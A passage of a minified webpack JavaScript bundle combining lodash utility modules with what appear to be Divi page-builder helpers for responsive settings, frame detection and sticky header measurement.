l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},,function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},function(e,t,n){var s=n(388),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,i,a,r=(a=n(389))&&a.__esModule?a:{default:a},o=window;t.top_window=o,i=!1,t.is_iframe=i;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=o=window,t.is_iframe=i=!1):(t.top_window=o=window.parent,t.is_iframe=i=!0):s&&(t.top_window=o=s,t.is_iframe=i=s!==window.self),window.ET_Builder=(0,r.default)(window.ET_Builder||{},{Frames:{top:o}})},function(e,t,n){"use strict";function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var V,Z=n(95),C=s(n(333)),b=s(n(334)),T=s(n(393)),I=s(n(100)),h=s(n(39)),d=s(n(8)),j=s(n(314)),X=s(n(58)),u=s(n(16)),M=s(n(171)),S=s(n(28)),A=s(n(1)),G=s(n(62)),F=s(n(9)),Y=s(n(51)),J=s(n(89)),q=s(n(394)),B=s(n(327)),N=s(n(120)),z=s(n(395)),K=s(n(159)),r=s(n(20)),k=n(300),y=n(315),U=s(n(335)),g=s(n(329)),a=n(96),v=n(336);function s(e){return e&&e.__esModule?e:{default:e}}function D(e){return function(e){if(Array.isArray(e))return x(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return x(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function x(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function L(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function p(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?L(Object(t),!0).forEach(function(n){i(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function P(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function O(e,t){return O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},O(e,t)}function W(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=_(e);return t?(o=_(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),$(this,n)}}function $(e,t){if(t&&("object"===w(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f="settings_change",E=(0,r.default)("body").hasClass("et_fixed_nav"),H=(0,v.filterInvalidModules)((0,b.default)(window.et_pb_sticky_elements)),m={wpAdminBar:{id:"wpAdminBar",selector:"#wpadminbar",exist:!1,height:0,window:"top",condition:function(){var e="fixed"===y.top_window.jQuery(c.wpAdminBar.selector).css("position");return!(c.builderAppFramePaddingTop.getHeight()>0)&&!a.isTB&&!a.isLBB&&e}},diviFixedPrimaryNav:{id:"diviPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedPrimaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedPrimaryNav.selector).css("position");return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.diviFixedPrimaryNav.selector);return!a.isDiviTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},diviFixedSecondaryNav:{id:"diviPrimaryNav",selector:"#top-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedSecondaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedSecondaryNav.selector).css("position");return e&&t&&n}},extraFixedPrimaryNav:{id:"extraFixedPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){if(!(0,A.default)(g.default)||!a.isExtraTheme)return!1;var e=a.isExtraTheme&&E,t=(0,r.default)(c.extraFixedPrimaryNav.selector).length>0,n=1024<=g.default.width+g.default.verticalScrollBar;return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.extraFixedPrimaryNav.selector);return!a.isExtraTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},builderAppFramePaddingTop:{id:"builderAppFramePaddingTop",selector:a.isBFB?"#et-bfb-app-frame":"#et-fb-app-frame",exist:!1,height:0,window:"top",getHeight:function(){var e=c.builderAppFramePaddingTop.selector,t=a.isBFB?"marginTop":"paddingTop",n=y.top_window.jQuery(e).css(t);return parseFloat(n)}},tbHeader:{id:"et-tb-branded-modal__header",selector:".et-tb-branded-modal__header",exist:!1,height:0,window:"top"},lbbHeader:{id:"et-block-builder-modal--header",selector:".et-block-builder-modal--header",exist:!1,height:0,window:"top"},gbHeader:{id:"edit-post-header",selector:".edit-post-header",exist:!1,height:0,window:"top"},gbFooter:{id:"block-editor-editor-skeleton__footer",selector:".block-editor-editor-skeleton__footer",exist:!1,height:0,window:"top"},gbComponentsNoticeList:{id:"components-notice-list",selector:".components-notice-list",exist:!1,height:0,window:"top",multiple:!0}},c=(0,b.default)(m),l={},Q=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&O(e,t)}(t,e);var n,s,_,w=W(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i(o(e=w.call(this)),"onDocumentHeightChange",function(){if(e.getElementProp("diviFixedPrimaryNav","exist",!1)){var t,n=e.getElementProp("diviFixedPrimaryNav","getHeight");e.setElementProp("diviFixedPrimaryNav","height",n())}e.getElementProp("extraFixedPrimaryNav","exist",!1)&&(t=e.getElementProp("extraFixedPrimaryNav","getHeight"),e.setElementProp("extraFixedPrimaryNav","height",t())),e.getElementProp("builderAppFramePaddingTop","exist",!1)&&e.setElementHeight("builderAppFramePaddingTop")}),i(o(e),"onBuilderDidMount",function(){var t=(0,F.default)(window.et_pb_sticky_elements),n=(0,F.default)(e.modules);t.length>0&&(0,M.default)(t,n)&&e.onBuilderSettingsChange(void 0,!0)}),i(o(e),"onBuilderSettingsChange",function(t){var 